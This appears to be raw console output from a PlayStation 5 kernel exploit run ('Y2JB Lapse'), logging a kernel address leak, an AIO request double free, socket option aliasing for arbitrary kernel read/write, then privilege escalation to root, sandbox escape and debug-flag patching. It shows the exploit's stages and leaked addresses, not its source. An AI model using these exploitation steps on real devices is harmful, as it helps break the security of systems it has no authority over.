 x0000000000000000 0x0000000000000000
0x0000000000000000 0x632e000000000000
reqs1_addr = 0xffffcfb32b088700
fake_reqs3_addr = 0xffffcfb32b02f390
Searching for target_id...
Found target_id=0x00000000000063c9, i=138, batch=23
Kernel addresses leaked successfully!
Stage 2 completed
Leaked addresses:
reqs
kbuf
kerr
targ
fake
aio_
Debug:
Y2JB Lapse 1.0 by Gezine
=== STAGE 3: Double free SceKernelAioRWRequest ===
Overwriting rthdr with AIO queue entry...
Aliased at attempt 0
Overwriting AIO queue entry with rthdr...
Found req_id at batch 1, attempt 1
Triggering double free...
Reclaiming memory...
Aliased pktopts at attempt 1 (pair: 92, 137)
Stage 3 completed!
Aliased socket pair: 92, 137
=== STAGE 4: Get arbitrary kernel read/write ===
Overwriting main pktopts
Found reclaim socket at attempt: 1
slow_kread8("evf cv"): 0x5300766320667665
*("evf cv"): evf cv
Slow arbitrary kernel read achieved
curproc = 0xffffcfb731f06628
Restricted kernel r/w achieved
Arbitrary kernel r/w achieved!
Fixes applied
Stage 4 completed!
=== STAGE 5: PS5 post-exploitation ===
patching curproc 0xffffcfb731f06628 (authid = 0x4800000000010003)
we root now? uid: before 1 after 0
we escaped now? in sandbox: before 1 after 0
initializing gpu setup
applying patches to kernel data
setting security flags
setting targetid
setting qa flags and utoken flags
debug menu enabled
Stage 5 completed!
Performing cleanup...
Restoring to previous core: 12
Cleanup completed
Executed successfully
Connection closed
Awaiting connection at 192.168.1.54:50000